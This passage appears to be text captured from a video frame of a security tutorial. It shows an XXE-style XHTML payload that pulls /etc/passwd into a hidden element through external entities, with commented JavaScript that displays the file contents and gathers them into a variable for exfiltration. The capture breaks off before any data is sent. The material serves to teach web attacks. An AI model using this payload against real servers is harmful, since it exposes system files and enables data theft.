 nahamsec — root@cloudpanel2ubuntu2404242onubuntu2404-s-8vcpu-16gb-amd-nyc1-01:/home/hackwithnahamsec-i/htdocs/i.hackwithnahamsec.com — ..hnahamsec.com
<body xmlns="http://www.w3.org/1999/xhtml">
<div style="display:none">
<p class="&passwd_p;">&passwd_c;</p>
</div>
<!-- This hidden <div> contains a <p> tag:
- The class name is the file path (/etc/passwd).
- The content is the file content (from /etc/passwd). -->
<div style="width:40rem" id="r"></div>
<!-- Empty <div> where the script will render the stolen data. -->
<script>
// JavaScript section that runs in the rendered output (assuming this is executed in a browser con
text).
let exfilData = '';
document.querySelectorAll('p').forEach(p => {
const filePath = p.className;
const fileContent = p.innerHTML;
// Display the data on the page (in textareas).
document.querySelector('#r').innerHTML += `
local file path:   &lt;textarea style="width:100%;height:2rem">${ filePath }&lt;/textarea
local file content:&lt;textarea style="width:100%;height:30rem">${ fileContent }&lt;/text
br/>`;
// Prepare the data for exfiltration
exfilData += `Path: ${filePath}\\nContent: ${fileContent}\\n\\n`;
});